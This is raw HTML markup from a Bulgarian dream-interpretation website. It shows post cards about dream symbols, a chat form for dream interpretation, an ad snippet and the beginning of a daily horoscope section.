https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_867148573">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1872716774">


	<div id="col-123095570" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '63500dd3-639a-476c-8717-290c27203752';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-123095570 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_867148573 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_176880379">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-352317281">


	<div id="col-1722246555" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1722246555 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_176880379 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1521488111">


	<div id="col-1548541469" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1771280299" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-947472209" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1578505229" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
